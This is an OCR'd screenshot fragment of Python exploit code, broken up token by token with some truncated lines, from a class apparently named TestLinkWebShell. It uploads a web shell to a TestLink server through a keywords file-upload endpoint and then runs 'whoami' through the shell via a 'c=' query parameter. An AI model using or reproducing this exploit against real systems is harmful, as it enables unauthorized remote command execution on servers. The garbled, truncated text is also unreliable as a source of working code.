
(
'tproject_id'
,
(
None
,
self
.
tproject_id
)
)
,
(
'UploadFile'
,
(
None
,
'Upload file'
)
)
]
		resp 
=
self
.
session
.
post
(
f
'{self.target}/lib/keywor
files
=
files
,
 proxies
=
self
.
proxies
)
if
 resp
.
status_code 
==
200
:
print
(
f
'[*] Web shell 
uploaded here: 
{self.target}/{TestLinkWebShell.uploadPath}'
print
(
'[*] Trying to query 
whoami...'
)
			resp 
=
self
.
session
.
get
(
f
'{self.target}/{TestLinkWe
c=whoami'
,
 proxies
=
self
.
proxies
)
if
 resp
.
status_code 
==
200
: